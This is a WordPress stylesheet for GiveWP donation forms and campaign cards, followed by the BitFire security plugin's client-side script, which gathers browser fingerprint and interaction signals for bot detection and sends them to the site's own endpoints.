  .give-btn.give-btn-reveal:hover, .give-btn.give-btn-modal:hover {
    background-color: var(--primary_hover); }

form[id*=give-form] .give-donation-amount .give-currency-symbol {
  font-size: 24px;
  font-weight: 600;
  height: 46px;
  line-height: 46px;
  color: #fff;
  background-color: var(--primary);
  border: 1px solid;
  border-color: var(--border);
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px; }
  form[id*=give-form] .give-donation-amount .give-currency-symbol.give-currency-position-before {
    border-left: 1px solid;
    border-color: var(--border); }

form[id*=give-form] .give-donation-amount #give-amount {
  font-size: 24px;
  font-weight: 600;
  height: 46px;
  line-height: 46px;
  color: var(--accent);
  border: 1px solid;
  border-color: var(--border);
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px; }

.give-modal .mfp-content {
  padding: 0 0 40px 0;
  background: transparent; }
  @media (min-width: 1024px) {
    .give-modal .mfp-content {
      width: 850px;
      max-width: 850px; } }
  .give-modal .mfp-content .give-form {
    border-radius: 5px;
    padding: 30px;
    background-color: #ffffff; }

[id*=give-form] div.summary {
  width: 100%;
  float: none; }
  @media (min-width: 1024px) {
    [id*=give-form] div.summary {
      width: calc(100% - 440px);
      float: left; } }

[id*=give-form] div#give-sidebar-left {
  width: 100%;
  float: none; }
  @media (min-width: 1024px) {
    [id*=give-form] div#give-sidebar-left {
      width: 410px;
      float: right; } }
  [id*=give-form] div#give-sidebar-left div.images {
    display: none; }

#give-login-form label {
  margin-bottom: 5px;
  display: block; }

#give-login-form input[type="text"],
#give-login-form input[type="password"] {
  width: 100%; }

#give-login-form .give-login-submit {
  float: left; }

#give-login-form .give-lost-password {
  float: right;
  margin-top: 12px; }

#give-login-form label,
#give-register-form label {
  line-height: 2; }

#give-recurring-form .form-row .give-input-field-wrapper,
#give-recurring-form .form-row input[type=email],
#give-recurring-form .form-row input[type=password],
#give-recurring-form .form-row input[type=tel],
#give-recurring-form .form-row input[type=text],
#give-recurring-form .form-row input[type=url],
#give-recurring-form .form-row select,
#give-recurring-form .form-row textarea,
form.give-form .form-row .give-input-field-wrapper,
form.give-form .form-row input[type=email],
form.give-form .form-row input[type=password],
form.give-form .form-row input[type=tel],
form.give-form .form-row input[type=text],
form.give-form .form-row input[type=url],
form.give-form .form-row select,
form.give-form .form-row textarea,
form[id*=give-form] .form-row .give-input-field-wrapper,
form[id*=give-form] .form-row input[type=email],
form[id*=give-form] .form-row input[type=password],
form[id*=give-form] .form-row input[type=tel],
form[id*=give-form] .form-row input[type=text],
form[id*=give-form] .form-row input[type=url],
form[id*=give-form] .form-row select,
form[id*=give-form] .form-row textarea {
  border-radius: 5px;
  border: 1px solid;
  border-color: var(--border);
  padding: 0.75em 1.41575em;
  background: #fff;
  color: var(--text); }
  #give-recurring-form .form-row .give-input-field-wrapper:focus,
  #give-recurring-form .form-row input[type=email]:focus,
  #give-recurring-form .form-row input[type=password]:focus,
  #give-recurring-form .form-row input[type=tel]:focus,
  #give-recurring-form .form-row input[type=text]:focus,
  #give-recurring-form .form-row input[type=url]:focus,
  #give-recurring-form .form-row select:focus,
  #give-recurring-form .form-row textarea:focus,
  form.give-form .form-row .give-input-field-wrapper:focus,
  form.give-form .form-row input[type=email]:focus,
  form.give-form .form-row input[type=password]:focus,
  form.give-form .form-row input[type=tel]:focus,
  form.give-form .form-row input[type=text]:focus,
  form.give-form .form-row input[type=url]:focus,
  form.give-form .form-row select:focus,
  form.give-form .form-row textarea:focus,
  form[id*=give-form] .form-row .give-input-field-wrapper:focus,
  form[id*=give-form] .form-row input[type=email]:focus,
  form[id*=give-form] .form-row input[type=password]:focus,
  form[id*=give-form] .form-row input[type=tel]:focus,
  form[id*=give-form] .form-row input[type=text]:focus,
  form[id*=give-form] .form-row input[type=url]:focus,
  form[id*=give-form] .form-row select:focus,
  form[id*=give-form] .form-row textarea:focus {
    border-color: var(--primary); }

#give-email-access-form label {
  display: block;
  margin-bottom: 5px; }

#give-email-access-form input#give-email {
  display: block; }

button.mfp-close {
  padding: 0;
  background-color: transparent; }

.give-grid__item .give-card__category {
  position: absolute;
  top: 30px;
  left: 30px; }

.give-card__category span {
  display: inline-block;
  font-size: 12px;
  color: #fff;
  line-height: 2;
  padding: 0 15px;
  border-radius: 3px;
  margin: 0 10px 10px 0;
  background-color: var(--primary); }

.raised.raised-style {
  margin-bottom: 15px;
  padding-bottom: 15px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  text-align: center;
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
          align-items: stretch;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
          justify-content: center;
  border-bottom: 1px solid;
  border-color: var(--border); }
  .raised.raised-style .label {
    font-size: 10px;
    text-transform: uppercase;
    display: block;
    color: var(--light);
    line-height: 2;
    width: 100%; }
  .raised.raised-style .value {
    font-size: 14px;
    color: var(--accent);
    font-weight: 600;
    line-height: 1.4;
    width: 100%; }
  .raised.raised-style > div {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
            flex: 1;
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 1.4;
    letter-spacing: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
            justify-content: center; }
    .raised.raised-style > div:not(:last-child) {
      border-right: 1px solid;
      border-color: var(--border); }
  .raised.raised-style .percentage {
    font-size: 30px;
    font-weight: 600;
    color: var(--accent); }
    .raised.raised-style .percentage sup {
      font-size: 16px;
      top: -0.3em; }

.give-wrap .give-card__thumbnail {
  position: relative; }
  .give-wrap .give-card__thumbnail img {
    border-radius: 5px; }

.give-wrap .give-card {
  border-radius: 5px;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
  border: none;
  text-decoration: none; }
  .give-wrap .give-card:hover {
    text-decoration: none !important; }

.give-wrap .give-grid {
  grid-gap: 30px; }

.give-wrap .give-progress-bar > span {
  background-color: var(--tertiary); }

.give-wrap .give-card__progress {
  margin-top: 0; }
  .give-wrap .give-card__progress .raised.raised-style {
    margin-bottom: 20px; }

.give-wrap .give-card__title {
  font-size: 18px; }
  .give-wrap .give-card__title:hover {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }

.give-wrap .give-grid-style-1 .give-card__body {
  position: relative;
  padding: 15px 30px 35px; }

.give-wrap .give-grid-style-1 .give-card__media {
  position: relative;
  display: block;
  width: 100%;
  padding-top: 68%; }
  .give-wrap .give-grid-style-1 .give-card__media img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover; }

.give-wrap .give-grid-style-1 .give-goal-progress .income {
  font-weight: 400; }

.give-wrap .give-grid-style-1 .give-card__text {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis; }

.give-wrap .give-grid-style-1 .give-progress-bar {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 5px;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }
  .give-wrap .give-grid-style-1 .give-progress-bar > span {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.give-wrap .give-grid-style-1:hover .give-card {
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1); }

.give-wrap .give-grid-style-2 .give-card__body {
  position: relative;
  padding: 10px 0 20px; }

.give-wrap .give-grid-style-2 .give-card__media {
  position: relative;
  display: block;
  width: 100%;
  padding-top: 68%; }
  .give-wrap .give-grid-style-2 .give-card__media img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover; }

.give-wrap .give-grid-style-2 .give-card__text {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis; }

.give-wrap .give-grid-style-2 .give-goal-progress .raised {
  color: var(--accent); }
  .give-wrap .give-grid-style-2 .give-goal-progress .raised .income {
    font-size: 18px;
    font-weight: 600;
    color: var(--tertiary); }

.give-wrap .give-grid-style-2 .give-card {
  border-radius: 30px;
  box-shadow: none;
  font-size: 12px;
  text-transform: uppercase;
  color: var(--accent);
  font-weight: 600;
  display: inline-block;
  padding: 13px 28px;
  width: auto;
  border: 2px solid;
  border-color: var(--primary);
  background-color: transparent; }
  .give-wrap .give-grid-style-2 .give-card:hover {
    color: #ffffff;
    background-color: var(--primary); }

.give-wrap .give-grid-style-2 .give-card__progress {
  margin-bottom: 25px; }

.give-wrap .give-grid-style-2 .give-progress-bar {
  height: 5px;
  border-radius: 0; }
  .give-wrap .give-grid-style-2 .give-progress-bar > span {
    border-radius: 0; }

.give-wrap .give-grid-style-2.give-grid__item .give-card-wrap {
  margin-bottom: 20px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
          flex-direction: column; }

.give-wrap .give-grid-style-2.give-grid__item .give-card__button {
  margin-top: auto;
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
          order: 2; }

.give-wrap .give-grid-style-3 .give-card {
  position: relative;
  overflow: hidden;
  box-shadow: none; }

.give-wrap .give-grid-style-3 .give-card__thumbnail {
  padding-top: 122%; }
  .give-wrap .give-grid-style-3 .give-card__thumbnail img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    border-radius: 5px;
    -webkit-transition: all ease-in-out 0.3s;
    transition: all ease-in-out 0.3s; }

.give-wrap .give-grid-style-3 .give-card__body {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
          justify-content: flex-end;
  z-index: 2;
  background: -webkit-linear-gradient(transparent, rgba(0, 0, 0, 0.9));
  background: linear-gradient(transparent, rgba(0, 0, 0, 0.9));
  padding: 30px 120px 40px 30px;
  border-radius: 5px; }

.give-wrap .give-grid-style-3 .give-card__title {
  color: #fff; }

.give-wrap .give-grid-style-3 .process-bar-wrap {
  position: absolute;
  right: 30px;
  bottom: 40px;
  z-index: 2; }

.give-wrap .give-grid-style-3 .progress-bar-circle div span {
  color: #fff;
  font-weight: 600; }
  .give-wrap .give-grid-style-3 .progress-bar-circle div span sup {
    font-size: 16px;
    top: -0.4em; }

.give-wrap .give-grid-style-3 .give-goal-progress .raised {
  color: var(--light);
  line-height: 1.2;
  margin-bottom: 15px; }
  .give-wrap .give-grid-style-3 .give-goal-progress .raised .income {
    font-size: 18px;
    line-height: 1.2;
    font-weight: 600;
    color: var(--tertiary); }

.give-wrap .give-grid-style-3:hover .give-card__thumbnail img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1); }

.give-wrap .give-grid-style-4 .give-goal-progress {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: column-reverse;
          flex-direction: column-reverse;
  text-align: center; }
  .give-wrap .give-grid-style-4 .give-goal-progress .raised {
    color: var(--accent);
    line-height: 1.2; }
    .give-wrap .give-grid-style-4 .give-goal-progress .raised .income {
      font-size: 18px;
      line-height: 1.2;
      display: block; }
  .give-wrap .give-grid-style-4 .give-goal-progress .progress-bar-circle {
    margin: 0 auto 15px; }
    .give-wrap .give-grid-style-4 .give-goal-progress .progress-bar-circle .process-left {
      background: #fff; }

.give-wrap .give-grid-style-4 .give-card__media {
  position: relative;
  display: block;
  width: 100%;
  padding-top: 56%; }
  .give-wrap .give-grid-style-4 .give-card__media img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover; }

.give-wrap .give-grid-style-4 .give-card__text {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis; }

.give-wrap .give-grid-style-4 .give-card__body {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
          flex-direction: row;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
          align-items: flex-start; }
  .give-wrap .give-grid-style-4 .give-card__body .give-card__progress {
    width: 190px;
    border-right: 1px solid;
    border-color: var(--border);
    margin-right: 35px; }
  .give-wrap .give-grid-style-4 .give-card__body .give-card__content {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
            flex: 1; }
  .give-wrap .give-grid-style-4 .give-card__body .give-card__title {
    font-size: 24px; }
  .give-wrap .give-grid-style-4 .give-card__body .button {
    border-radius: 30px;
    box-shadow: none;
    font-size: 12px;
    text-transform: uppercase;
    color: var(--accent);
    font-weight: 600;
    display: inline-block;
    padding: 13px 28px;
    width: auto;
    border: 2px solid;
    border-color: var(--primary);
    background-color: transparent; }
    .give-wrap .give-grid-style-4 .give-card__body .button:hover {
      color: #ffffff;
      background-color: var(--primary); }

.give-wrap .give-grid-style-4 .progress-bar-circle div span {
  font-weight: 600; }
  .give-wrap .give-grid-style-4 .progress-bar-circle div span sup {
    font-size: 16px;
    top: -0.4em; }

.give-wrap .give-page-numbers {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
          justify-content: center;
  padding-top: 15px; }
  .give-wrap .give-page-numbers .page-numbers.dots {
    display: none; }
  .give-wrap .give-page-numbers .page-numbers.prev, .give-wrap .give-page-numbers .page-numbers.next {
    font-size: 0;
    background: #EEE; }
    .give-wrap .give-page-numbers .page-numbers.prev:before, .give-wrap .give-page-numbers .page-numbers.next:before {
      font-size: 14px;
      color: var(--accent); }
    .give-wrap .give-page-numbers .page-numbers.prev:hover, .give-wrap .give-page-numbers .page-numbers.next:hover {
      background-color: var(--secondary); }
      .give-wrap .give-page-numbers .page-numbers.prev:hover:before, .give-wrap .give-page-numbers .page-numbers.next:hover:before {
        color: #ffffff; }
  .give-wrap .give-page-numbers span.current {
    color: #ffffff;
    background-color: var(--secondary); }
  .give-wrap .give-page-numbers > * {
    text-align: center;
    font-size: 12px;
    font-weight: 600;
    width: 35px;
    height: 35px;
    line-height: 35px;
    border-radius: 50%;
    margin-right: 2px;
    color: var(--accent); }
    .give-wrap .give-page-numbers > *:hover {
      background: #EEE; }

@media (min-width: 1024px) {
  .give-modal .mfp-content {
    width: 600px !important;
    max-width: 600px !important; } }

button.mfp-close,
button.mfp-arrow {
  font-size: 30px; }

.progress-bar-circle {
  position: relative;
  height: 80px;
  width: 80px; }
  .progress-bar-circle div {
    position: absolute;
    height: 80px;
    width: 80px;
    border-radius: 50%; }
    .progress-bar-circle div span {
      position: absolute;
      font-size: 24px;
      line-height: 80px;
      height: 80px;
      width: 80px;
      left: 0;
      top: 0;
      text-align: center; }
  .progress-bar-circle .process-background {
    border-width: 3px;
    border-style: solid;
    border-color: white; }
  .progress-bar-circle .process-rotate {
    clip: rect(0 40px 80px 0);
    border-width: 3px;
    border-style: solid;
    border-color: var(--tertiary); }
  .progress-bar-circle .process-left {
    clip: rect(0 40px 80px 0);
    opacity: 1;
    border-width: 3px;
    border-style: solid;
    border-color: white; }
  .progress-bar-circle .process-right {
    clip: rect(0 40px 80px 0);
    -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
            transform: rotate(180deg);
    opacity: 0;
    border-width: 3px;
    border-style: solid;
    border-color: white; }

@-webkit-keyframes toggle {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }

@keyframes toggle {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }

.single-give_forms .give-form-title {
  font-size: 40px; }

.single-give_forms .give-grid-meta {
  margin-bottom: 10px;
  font-size: 12px; }
  .single-give_forms .give-grid-meta .give-card__category {
    display: inline-block; }
  .single-give_forms .give-grid-meta > span:before {
    margin-right: 5px;
    margin-top: -2px;
    color: var(--light); }

.single-give_forms .images img {
  border-radius: 5px; }

.single-give-content-wrap {
  border: 1px solid;
  border-color: var(--border);
  border-radius: 5px; }
  .single-give-content-wrap .give-form-wrap {
    padding: 10px 30px 40px; }
    .single-give-content-wrap .give-form-wrap form.give-form {
      margin-bottom: 0; }
  .single-give-content-wrap .give-form-closed {
    position: relative;
    border-radius: 3px;
    padding: 10px 30px 10px 60px;
    background-color: #58bb53;
    color: #fff;
    margin: 30px; }
    .single-give-content-wrap .give-form-closed > p {
      margin-bottom: 0; }

form[id*=give-form] #give-final-total-wrap .give-final-total-amount {
  background-color: transparent;
  border: none;
  padding: 0;
  font-size: 18px;
  font-weight: 600;
  color: var(--tertiary);
  margin-left: 3px; }

form[id*=give-form] #give-final-total-wrap .give-donation-total-label {
  background-color: transparent;
  border: none;
  padding: 0;
  font-size: 18px;
  font-weight: 600;
  color: var(--accent); }

.give-form-tabs {
  margin-top: 45px; }
  .give-form-tabs .ui-tabs-nav {
    padding: 0;
    margin: 0;
    border-bottom: 1px solid;
    border-bottom-color: var(--border); }
    .give-form-tabs .ui-tabs-nav li {
      list-style: none;
      display: inline-block;
      position: relative;
      top: 0;
      margin: 1px .2em 0 0;
      border-bottom-width: 0;
      padding: 0;
      white-space: nowrap;
      font-weight: 600;
      text-transform: uppercase;
      font-size: 14px; }
      .give-form-tabs .ui-tabs-nav li span {
        color: var(--light); }
      .give-form-tabs .ui-tabs-nav li:not(:last-child) {
        margin-right: 40px; }
      .give-form-tabs .ui-tabs-nav li:hover a:after,
      .give-form-tabs .ui-tabs-nav li a:focus:after,
      .give-form-tabs .ui-tabs-nav li.ui-tabs-active a:after {
        width: 100%; }
    .give-form-tabs .ui-tabs-nav a {
      display: block;
      position: relative;
      padding-bottom: 15px; }
      .give-form-tabs .ui-tabs-nav a:after {
        -webkit-transition: all ease-in-out 0.3s;
        transition: all ease-in-out 0.3s;
        position: absolute;
        content: "";
        display: block;
        bottom: -1px;
        background-color: var(--primary);
        width: 0;
        height: 2px;
        right: 50%;
        -webkit-transform: translateX(50%);
            -ms-transform: translateX(50%);
                transform: translateX(50%); }
      .give-form-tabs .ui-tabs-nav a:hover {
        text-decoration: none; }
  .give-form-tabs .ui-tabs-panel {
    display: block;
    border-width: 0;
    padding: 30px 0;
    background: none; }
  .give-form-tabs .gallery.gallery-columns-3 {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-columns: 3;
            columns: 3;
    -webkit-column-gap: 10px;
            column-gap: 10px;
    -moz-column-count: 3;
    -webkit-column-count: 3; }
    .give-form-tabs .gallery.gallery-columns-3 .gallery-item {
      display: inline-block;
      width: 100%;
      padding-bottom: 10px; }

[id*=give-form] div.summary.single-give-form-multi {
  width: 100%;
  float: none; }
  @media (min-width: 1024px) {
    [id*=give-form] div.summary.single-give-form-multi {
      width: calc(100% - 440px);
      float: left; } }
  [id*=give-form] div.summary.single-give-form-multi + .give-embed-form-wrapper {
    width: 100%;
    float: none; }
    @media (min-width: 1024px) {
      [id*=give-form] div.summary.single-give-form-multi + .give-embed-form-wrapper {
        width: 410px !important;
        float: right; } }

.give-embed-form, .give-embed-receipt {
  box-shadow: none !important; }

--- FILE ---
content_type: text/javascript
request_url: https://uccfug.org/wp-content/plugins/bitfire/public/bitfire_core.js?ver=4414
body_size: 5911
content:
var BitFire = (function() {

    var version = 5000;

function bf_time_stamp() {
    return Math.floor(Date.now() / 1000);
}

function bf_new_page() {
    return {"page": window.location.href, "t": bf_time_stamp(), "n": "page"};
}

function bf_new_click(x) {
    let v = "";
    let type = "";
    if (x.target && x.target.nodeName) {
        type = x.target.nodeName;
        if (x.target.nodeName == "INPUT") {
            v = (x.target.type == "checkbox") ? x.target.checked : x.target.value;
        } else if (x.target.nodeName == "SELECT") {
            v = x.target.value;
        } else if (x.target.nodeName == "A") {
            v = x.target.href;
        } else if (x.target.nodeName == "BUTTON") {
            v = x.target.innerText;
        }
    }
    return ({"n":"click", "t": bf_time_stamp(), "scroll": window.scrollY, "type": type, "x": window.pageXOffset + x.pageX, "y": window.pageYOffset + x.pageY, "v": v});
}

function bf_key_time() {
    if (!bf_key_time.last_time) {
        bf_key_time.last_time = Date.now();
        bf_key_time.rates = [];
        bf_key_time.ctr = 0
        return;
    } else {
        bf_key_time.this_time = Date.now();
        if (bf_key_time.this_time - bf_key_time.last_time < 2000) {
            bf_key_time.ctr++;
        } else {
            bf_key_time.rates.push(bf_key_time.ctr);
            bf_key_time.ctr = 0;
            bf_key_time.last_time = bf_key_time.this_time;
        }
    }
}
function getPosition(el) {
    var xPosition = 0;
    var yPosition = 0;
   
    while (el) {
      if (el.tagName == "BODY") {
        // deal with browser quirks with body/window/document and page scroll
        var xScrollPos = el.scrollLeft || document.documentElement.scrollLeft;
        var yScrollPos = el.scrollTop || document.documentElement.scrollTop;
   
        xPosition += (el.offsetLeft - xScrollPos + el.clientLeft);
        yPosition += (el.offsetTop - yScrollPos + el.clientTop);
      } else {
        xPosition += (el.offsetLeft - el.scrollLeft + el.clientLeft);
        yPosition += (el.offsetTop - el.scrollTop + el.clientTop);
      }
   
      el = el.offsetParent;
    }
    return {
      x: xPosition,
      y: yPosition
    };
}

function bf_clicks(event) {
    //console.log(event);
    if (!bf_clicks.clicks) {
        bf_clicks.clicks = [];
    }
    let r = event.target.getBoundingClientRect();
    let w = event.target.innerWidth;
    let h = event.target.innerHeight;

    let pos = getPosition(event.target);
    /*
    bf_clicks.clicks.push({
        "absx":pos.x,
        "absy":pos.y,
        "x": event.clientX,
        "y": event.clientY,
        "w": event.target.innerWidth,
        "h": event.target.innerHeight,
        "t": Date.now(),
        "n": event.target.tagName,
        "i": event.target.id,
    });
    */
    bf_clicks.clicks.push([
        pos.x,
        pos.y,
        event.clientX,
        event.clientY,
        event.target.innerWidth,
        event.target.innerHeight,
        Date.now(),
        event.target.tagName,
       event.target.id,
    ]);

    //bf_clicks.clicks.push({event.clientX + pos.x, event.clientY + pos.y, , Date.now()]);
}

function bf_scroll() {
    if (!bf_scroll.last_time) {
        bf_scroll.last_time = Date.now();
        bf_scroll.positions = [];
        bf_scroll.position = 0
        return;
    } else {
        bf_scroll.this_time = Date.now();
        if (bf_scroll.this_time - bf_scroll.last_time < 2000) {
            bf_scroll.position = window.scrollY;
        } else {
            bf_scroll.positions.push(bf_scroll.position);
            bf_scroll.position = 0;
            bf_scroll.last_time = bf_scroll.this_time;
        }
    }
}

function vector_to_byte(velocity_x, velocity_y) {
    let x = Math.min(velocity_x * 0.092, 46);
    let y = Math.min(velocity_y * 0.092, 46);

    let xc = Math.min(Math.max(79+x, 33), 126);
    let yc = Math.min(Math.max(79+y, 33), 126);

    return String.fromCharCode(xc) + String.fromCharCode(yc);
}

function bf_mouse(event) {
   if (!bf_mouse.last_time) {
        bf_mouse.moves = "";
        bf_mouse.pos = []
        bf_mouse.last_pos = [event.screenX, event.screenY];
        //console.log("first", bf_mouse.last_pos);
        bf_mouse.last_time = Date.now();
    } else {
        var from = event.relatedTarget || event.toElement;
        //console.log(event, from);
        if (event.relatedTarget) { console.log("TARGET: ", event.relatedTarget); }
        if (Date.now() - bf_mouse.last_time > 100) {
            window.clearTimeout(window.BF_LAST);
            let vector = [event.movementX, event.movementY];
            let velocity = Math.abs(vector[0]) + Math.abs(vector[1]);
            if (velocity > 10) {
                bf_mouse.moves += vector_to_byte(vector[0], vector[1]);
                bf_mouse.pos.push([(vector[0] - bf_mouse.last_pos[0]) + (vector[1] - bf_mouse.last_pos[1])])
                if (bf_mouse.moves.length > 256) {
                    bf_mouse.moves = bf_mouse.moves.slice(-250);
                    bf_mouse.pos = bf_mouse.pos.slice(-250);
                }
                bf_mouse.last_pos = vector;
            }
            bf_mouse.last_time = Date.now();
            window.BF_LAST = window.setTimeout(function() {
            }, 250)
        }
    }
}



//window.addEventListener('DOMContentLoaded', (event) => {
window.addEventListener('never_execute', (event) => {
    /*
    var t = sessionStorage.getItem("bitfire_page");
    if (!t) { p = 0;}
    else { p = (parseInt(t) + 1) % 10; }
    console.log("page p", p);
    //sessionStorage.setItem("bitfire_page", p);
    //sessionStorage.setItem("bitfire"+p, JSON.stringify([bf_new_page()]));
    */

    document.addEventListener("keydown", bf_key_time);
    document.addEventListener("click", bf_clicks);
    document.addEventListener("scroll", bf_scroll);
    document.addEventListener("mousemove", bf_mouse);
    document.addEventListener("mouseleave", function() { 
        bf_mouse.moves += " M";
        bf_mouse.pos.push("0");
    });

    //console.log("event listeners 1");
    /*
    document.addEventListener("scroll", function() {
        if (!window.BF_EVT) {
            window.BF_EVT = window.setTimeout(function() {
                if (window.BF_SCROLL == window.scrollY) {
                    events.push({"n":"scr", "t": bf_time_stamp(), "scroll": window.scrollY});
                }
            }, 1500);
            window.BF_SCROLL = window.screenY;
        }
    });

    /*
    function(x) {
        let raw = sessionStorage.getItem("bitfire"+p);
        let events = JSON.parse(raw);
        events.push(bf_new_click(x));
        sessionStorage.setItem("bitfire"+p, JSON.stringify(events));
    });
    */
    document.addEventListener("visibilitychange", function(event) {
        //console.log(event.target);
        //let raw = sessionStorage.getItem("bitfire"+p);
        //let events = JSON.parse(raw);
        //events.push({"n":"vis", "t": bf_time_stamp(), "scroll": window.scrollY, "type": document.visibilityState});
        //sessionStorage.setItem("bitfire"+p, JSON.stringify(events));
        let type = document.visibilityState.substring(0,1);
        bf_mouse.moves += " " + type;
        
        if (document.visibilityState == "hidden") {
            //console.log("VIS!");
            const data = new FormData();
            data.append("clicks", bf_clicks.clicks);
            data.append("scrolls", bf_scroll.positions);
            data.append("keys", bf_key_time.rates);
            data.append("mouse", bf_mouse.moves);
            data.append("width", window.innerWidth); 
            data.append("height", window.innerHeight); 
            navigator.sendBeacon("/bitfire-beacon.php", data);
        }
    });
    //console.log("event listeners");
});

function bt_fnt() {
    let { fnts } = document;
    const it = fnts.entries();
  
    let arr = [];
    let done = false;
  
    while (!done) {
      const font = it.next();
      if (!font.done) {
        arr.push(font.value[0]);
      } else {
        done = font.done;
      }
    }
  
    return arr;
}

function bf_web_gl() {
    var canvas = document.createElement("canvas");
    var gl = canvas.getContext("webgl") || canvas.getContext("experimental-webgl");
    return gl ? gl.getParameter(gl.VENDOR) : "Deprecated Browser";
}

function bf_head() {
    navigator.permissions.query({name:'notifications'}).then(function(permissionStatus) {
        if(Notification.permission === 'denied' && permissionStatus.state === 'prompt') {
            return true;
        }
        return false;
    });
}

// calculate a 32bit fletcher sum on a string
function bf_fletcher32(str) {
    let sum1 = 0xffff, sum2 = 0xffff;
    for (let i = 0, l = str.length; i < l; i++) {
        let c = str.charCodeAt(i);
        sum1 += c;
        sum2 += sum1;
    }
    sum1 = (sum1 & 0xffff) + (sum1 >>> 16);
    sum2 = (sum2 & 0xffff) + (sum2 >>> 16);
    return sum2 << 16 | sum1;
}


function bf_info() {
    let a = navigator.webdriver ? 1 : 0;
    let d = document.$cdc_asdjflasutopfhvcZLmcfl_ ? 1 : 0;
    let p = navigator.userAgent.includes(navigator.platform) ? 1 : 0;
    let o = new Date().getTimezoneOffset();
    let f = bt_fnt();
    let u = navigator.plugins;
    let g = bf_web_gl();
    let j = eval.toString().length;
    let sum = bf_fletcher32(navigator.userAgent + a + d + p + o + f + u + g + j);
    return {a, d, p, o, f, u, g, j, sum};
}

return {
    xhr: function (data) {
        /*
        const form = document.createElement('form'); form.method = "POST"; form.action = window.location.href;
        for (const key in params) {
            if (params.hasOwnProperty(key)) {
                const field = document.createElement('input');
                field.type = 'hidden'; field.name = key;
                field.value = params[key]; form.appendChild(field);
            }
        }

        document.body.appendChild(form);
        form.submit(); 
        */
        console.log(window.BitFire);
        if (window.fetch) {
            let params = {};
            params.method = "POST";
            params.mode = "same-origin";
            params.credentials = "same-origin";
            params.redirect = "follow";
            params.body = JSON.stringify(data);
            fetch(window.BitFire['U'], params);
        }

        /*
        if (navigator.sendBeacon && window.BitFire) {
            let data = new FormData();
            data.append('fingerprint', window.BitFire['F1']);
            data.append('fingerprint2', window.BitFire['F2']);
            data.append('browser', window.BitFire['B']);
            data.append('type', 'verify');
            data.append('style', 'bitfire');
            data.append('ver', window.BitFire['V']);
            navigator.sendBeacon("https://bitfire.co/ray.php", data);
        }
        */
    }
};

